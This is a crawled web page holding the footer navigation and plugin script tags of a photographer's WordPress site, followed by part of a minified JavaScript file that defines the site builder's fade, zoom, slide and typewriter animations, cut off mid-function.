         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ea68dd43d8"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ea68dd440a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ea68dd4435"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ea68dd4421"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696ea68dd444e"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/frontend.js?ver=1.2.4" id="flo-frontend-scripts-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-chunk-animation-play.min.js
body_size: 4809
content:
(self.webpackChunkflo_flex_builder=self.webpackChunkflo_flex_builder||[]).push([[47],{9048:(e,t,o)=>{"use strict";o.r(t),o.d(t,{getColor:()=>D,playAnimation:()=>Z});var a=o(7863),i=o(2848),n=o.n(i);const r=new class{createWordElement(e){return`<span class="flex-typerwriter-word">${e}</span>`}createLetterElement(e){return`<span class="flex-typerwriter-letter flex-typerwriter-letter--animated">${e}</span>`}createSpaceElement(){return'<span class="flex-typerwriter-letter flex-typerwriter-letter--space"> </span>'}stringToHTML(e){if(!e)throw new Error("There was an error while converting template to HTML");const t=document.createElement("div");return t.innerHTML=e,t.childNodes}compile(e){[...e.childNodes].forEach((e=>{if("#text"!==e.nodeName)return this.compile(e);const t=e.textContent.trim();if(!t)return;const o=t.split(" ").map(((e,t,o)=>{const a=e.split("").map(this.createLetterElement).join("");return t===o.length-1?this.createWordElement(a):this.createWordElement(a)+this.createSpaceElement()})),a=this.stringToHTML(o.join(""));e.replaceWith(...a)}))}};var l=o(7505),s=o.n(l);const p={top:0,left:0,rotateZ:0,rotateY:0,scale:100,opacity:100,color:"#000",duration:100,delay:0,blur:0},c={id:"",name:"",enabled:!1,isInDevelopment:!1,duration:400,easing:"easeInOutQuart",steps:{step0:{top:0,left:0,rotate:0,rotateY:0,scale:100,opacity:100,color:"#000",blur:0,transformOrigin:"center",clipTop:0,clipRight:0,clipBottom:0,clipLeft:0,id:"step0"}}},m={preset:!1,presetConfig:{},currentlyEditing:!1,hover:{...c,id:"hover",name:"Hover"},click:{...c,id:"click",name:"Click"},appear:{...c,id:"appear",name:"Appear"},scroll:{...c,id:"scroll",name:"Scroll",duration:0},initial:{...c,id:"initial",name:"Initial",duration:0}},d=(e,t,o)=>({initial:{...m.initial,enabled:!0,steps:{step0:{...m.initial.steps.step0,...t}}},[e.actionType]:{...m[e.actionType],enabled:!0,duration:e.duration,delay:e.delay,steps:{step0:{...m[e.actionType].steps.step0,...o}}}}),y="On Load or Scroll",u="On Hover or Click",f={id:"",name:"",category:"",actionTypes:[],excludedElementTypes:[],allowedElementTypes:[],visibleInList:!0,hasEasingOptions:!0,hasCopyPaste:!0,hasDelayOption:!0,hasDurationOption:!0,hasActionTypes:!0,clipBottom:!1,defaults:{enabled:!0,actionType:"appear",easing:"easeInOutQuart",duration:400,delay:0,scrollDuration:50,scrollStartPoint:20},controls:{},preview:"",save:()=>{}},v={};v.custom={id:"custom",name:"Custom",isInDevelopment:!0,hasCopyPaste:!1,hasDelayOption:!1,hasDurationOption:!1,hasEasingOptions:!1,defaults:{actionType:"appear",steps:[{...p},{...p}]},preview:"options-toggle",save:e=>d(e,{},{custom:!0})},v.typewriter={id:"typewriter",name:"Typewriter",isInDevelopment:!0,category:u,allowedElementTypes:["text"],actionTypes:["appear"],hasCopyPaste:!0,defaults:{actionType:"appear",duration:100,rotation:15,verticalTravel:10,horizontalTravel:0},controls:{rotation:{type:"slider",label:"Rotation",tooltip:"Defines the rotation angle of letters from which they will begin to appear.",min:-360,max:360},verticalTravel:{type:"slider",label:"Vertical Travel",min:-100,max:100,tooltip:"Defines the vertical amount of movement that letters will make until they appear."},horizontalTravel:{type:"slider",label:"Horizontal Travel",min:-100,max:100,tooltip:"Defines the horizontal amount of movement that letters will make until they appear."}},preview:"animation-typewriter",save:e=>d(e,{},{typewriter:!0,useTextLineCursor:!1})},v.colorChange={id:"colorChange",name:"Color",category:"Color",actionTypes:["hover","click"],excludedElementTypes:["image","button","lottie","tabs","tabs2","tabs2Slideshow","tabsSwitcher","tabs2Arrow","tabs2ArrowPrev","tabs2ArrowNext","tabs2Text","tabs2CategorySwitcher","imageComparison","scrollTop"],defaults:{actionType:"hover",colorFrom:"#000",colorTo:"#ffadd8"},controls:{colorFrom:{type:"color",label:"1st Color"},colorTo:{type:"color",label:"2nd Color"}},preview:"animation-color",save:e=>d(e,{color:e.colorFrom},{color:e.colorTo})},v.fadeIn={id:"fadeIn",name:"Fade In",category:y,actionTypes:["appear","scroll"],preview:"animation-fade-in",defaults:{actionType:"hover",initialOpacity:30},controls:{initialOpacity:{type:"slider",label:"Opacity",max:100,tooltip:"Defines the initial state of your Fade in animation. If set to zero the element will not be visible until the trigger is activated. If set to 100 (max value) the element will be opaque and the fade in effect won’t be noticeable."}},save:e=>d(e,{opacity:e.initialOpacity},{opacity:100})},v.hoverFadeOut={id:"hoverFadeOut",name:"Fade Out",category:u,actionTypes:["hover","click"],defaults:{actionType:"hover",opacity:60},controls:{opacity:{type:"slider",label:"Opacity",max:100,tooltip:"Defines the end state of your Fade Out animation. If set to zero the element will fade out & disappear completely. If set to 100 the element will be opaque and the fade out effect will not be noticeable."}},preview:"animation-fade-out",save:e=>d(e,{},{opacity:e.opacity})},v.blurIn={id:"blurIn",name:"Blur In",category:y,actionTypes:["appear","scroll"],preview:"animation-blur",defaults:{blur:5},controls:{blur:{type:"slider",label:"Blur",max:100}},save:e=>d(e,{opacity:0,blur:e.blur},{opacity:100,blur:0})},v.zoom={id:"zoom",name:"Zoom",category:u,visibleInList:!1,actionTypes:["hover","click"],controls:{zoom:{type:"slider",label:"Zoom",max:300}},defaults:{actionType:"hover",zoom:120},preview:"animation-zoom-in",save:e=>d(e,{},{opacity:100,scale:e.zoom})},v.appearZoom={id:"appearZoom",name:"Appear & Zoom",category:y,actionTypes:["appear","scroll"],visibleInList:!1,preview:"animation-appear-zoom-in",defaults:{zoom:80},controls:{zoom:{type:"slider",label:"Zoom",max:300}},save:e=>d(e,{opacity:0,scale:e.zoom},{opacity:100,scale:100})},v.hoverZoomUp={id:"hoverZoomUp",name:"Zoom In",category:u,actionTypes:["hover","click"],visibleInList:!0,controls:{zoomDown:{type:"slider",label:"Zoom",min:100,max:300,tooltip:"The element increases in size. If zoom property is set to 120 it means your element will zoom in with 120% from its initial state."}},defaults:{actionType:"hover",zoomDown:120},preview:"animation-zoom-in",save:e=>d(e,{},{opacity:100,scale:e.zoomDown})},v.hoverZoomDown={id:"hoverZoomDown",name:"Zoom Out",category:u,actionTypes:["hover","click"],visibleInList:!0,defaults:{actionType:"hover",zoom:80},controls:{zoom:{type:"slider",label:"Zoom",max:100,tooltip:"The element decreases in size. If zoom property is set to 80 it means your element will zoom out with 80% from its initial state."}},preview:"animation-zoom-out",save:e=>d(e,{},{opacity:100,scale:e.zoom})},v.zoomUp={id:"zoomUp",name:"Appear & Zoom In",category:y,actionTypes:["appear","scroll"],preview:"animation-appear-zoom-in",visibleInList:!0,defaults:{zoom:20},controls:{zoom:{type:"slider",label:"Zoom",max:100,tooltip:"The element will appear and start increasing in size. The zoom property specifies the starting point of your zoom in animation. If zoom property is set to 20 it means your element will start to zoom in from 20% of its initial state. "}},save:e=>d(e,{opacity:0,scale:e.zoom},{opacity:100,scale:100})},v.zoomDown={id:"zoomDown",name:"Appear & Zoom Out",category:y,actionTypes:["appear","scroll"],preview:"animation-appear-zoom-out",visibleInList:!0,defaults:{zoomDown:120},controls:{zoomDown:{type:"slider",label:"Zoom",min:100,max:300,tooltip:"The element will appear and start decreasing in size. The zoom property specifies the starting point of your zoom out animation. If property is set to 120 it means your element will appear & will start zooming out from 120% of its initial state. "}},save:e=>d(e,{opacity:0,scale:e.zoomDown},{opacity:100,scale:100})},v.slideLeft={id:"slideLeft",name:"Slide Left",category:y,actionTypes:["appear","scroll"],preview:"animation-slide-left",defaults:{actionType:"appear",travel:100},controls:{travel:{type:"slider",label:"Travel",tooltip:"Defines the distance (in px) of your animation."}},save:e=>d(e,{opacity:0,left:e.travel},{opacity:100,left:0})},v.slideRight={id:"slideRight",name:"Slide Right",category:y,actionTypes:["appear","scroll"],defaults:{actionType:"appear",travel:100},controls:{travel:{type:"slider",label:"Travel",tooltip:"Defines the distance (in px) of your animation."}},preview:"animation-slide-right",save:e=>d(e,{opacity:0,left:-1*e.travel},{opacity:100,left:0})},v.slideUp={id:"slideUp",name:"Slide Up",category:y,actionTypes:["appear","scroll"],defaults:{actionType:"appear",travel:100},controls:{travel:{type:"slider",label:"Travel",tooltip:"Defines the distance (in px) of your animation."}},preview:"animation-slide-up",save:e=>d(e,{opacity:0,top:e.travel},{opacity:100,top:0})},v.slideDown={id:"slideDown",name:"Slide Down",category:y,actionTypes:["appear","scroll"],defaults:{actionType:"appear",travel:100},controls:{travel:{type:"slider",label:"Travel",tooltip:"Defines the distance (in px) of your animation."}},preview:"animation-slide-down",save:e=>d(e,{opacity:0,top:-1*e.travel},{opacity:100,top:0})},v.slideUp2={id:"slideUp2",name:"Slide Up with Rotation",category:y,actionTypes:["appear","scroll"],clipBottom:!0,defaults:{actionType:"appear",duration:1600,opacity:0,travel:100,rotation:20},controls:{travel:{type:"slider",label:"Travel",tooltip:"Defines the distance (in px) of your animation."},opacity:{type:"slider",label:"Opacity on Start",min:0,max:100},rotation:{type:"slider",label:"Rotation on Start",min:-359,max:360}},preview:"animation-slide-up-with-rotation",save:e=>d(e,{opacity:e.opacity,top:e.travel,rotate:e.rotation},{opacity:100,top:0,rotate:0})},v.flipIn={id:"flipIn",name:"Flip In",isInDevelopment:!0,category:y,actionTypes:["appear","scroll"],defaults:{actionType:"appear",rotation:-90,direction:"left"},controls:{rotation:{type:"slider",label:"Rotation",tooltip:"Defines the distance (in px) of your animation.",min:-360,max:360}},preview:"animation-flip-in",save:e=>d(e,{rotateY:e.rotation,opacity:0},{rotateY:0,opacity:100})},v.foldIn={id:"foldIn",name:"Fold In",isInDevelopment:!0,category:y,actionTypes:["appear","scroll"],defaults:{actionType:"appear",rotation:90,direction:"left"},controls:{direction:{type:"radio",label:"Direction",items:{left:"Left",right:"Right"}},rotation:{type:"slider",label:"Rotation",tooltip:"Defines the distance (in px) of your animation.",min:-360,max:360}},preview:"animation-fold-in-left",save:e=>d(e,{transformOrigin:e.direction,rotateY:e.rotation,opacity:0},{transformOrigin:e.direction,rotateY:0,opacity:100})},v.reveal={id:"reveal",name:"Reveal",isInDevelopment:!0,category:y,actionTypes:["appear","scroll"],defaults:{actionType:"appear",direction:"Right",transformOrigin:"left"},controls:{direction:{type:"radio",label:"Direction",items:{Top:"Top",Right:"Right",Bottom:"Bottom",Left:"Left"}}},preview:"animation-reveal-left",save:e=>{let t="clipRight";return t=`clip${e.direction}`,d(e,{[t]:100},{[t]:0})}},Object.keys(v).forEach((e=>{v[e]=s()(n()(f),v[e])}));const h=v;var g=o(926),w=o.n(g),T=o(3609),b=o.n(T);const z=e=>b()(e).find(".flex-typerwriter-caret").remove(),x=(e,t)=>e.css("transition",`all ${t/1e3}s`);function I(e,t){if(!e||!t)return!1;const{offsetTop:o,offsetHeight:a}=t,{offsetTop:i}=e;return o-i>a/2||o-i<-a/2}function C(e="",t={}){window.$(e).each((function(){Object.entries(t).forEach((e=>window.$(this)[0].style.setProperty(e[0],e[1])))}))}function D(e){let t=e;return e.includes("/")?getComputedStyle(document.documentElement).getPropertyValue(`--${e.replace(/\//g,"--").replace(/__SLASH__/g,"--")}`):t}let O,L;function Z(e,t=!1,o=!1,i=".ffb--main-area-element__content",l=!1,s=!0,p=!1){const c=h[e]?h[e]:h.fadeIn,{defaults:m,save:d}=c,y=t||m,u=d(y),{delay:f,duration:v,easing:g,useTextLineCursor:T}=y;if("custom"===c.id)return function({config:e,selector:t,reverse:o,autoplay:i}){L&&L.pause();const n={...e.steps[0]};return 